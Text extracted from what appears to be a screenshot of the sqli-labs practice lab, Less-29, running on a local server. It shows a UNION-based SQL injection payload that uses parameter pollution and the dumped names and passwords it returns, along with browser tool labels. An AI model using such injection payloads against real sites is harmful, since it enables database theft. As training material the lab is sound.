 Welcome Dhakkan
Your Login name:赵雷,钱电,孙风,李云,周梅,吴兰,郑竹,王菊,哈哈
Your Password:0101,1221,0520,0806,1201,0301,0701,0120,1111
SQLI DUMB SERIES-29
This Site
Protected by
World's Best Firewall
Hint: The Query String you input is: id=-1$id=2%27%20%20union%20select%201,group_concat(name),group_concat(birthday)%20from%20school.st
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
coding SQL XSS LFI XXE Other
http://127.0.0.1:81/Less-29/?id=-1$id=2'  union select 1,group_concat(name),group_concat(birthday) from school.student-- -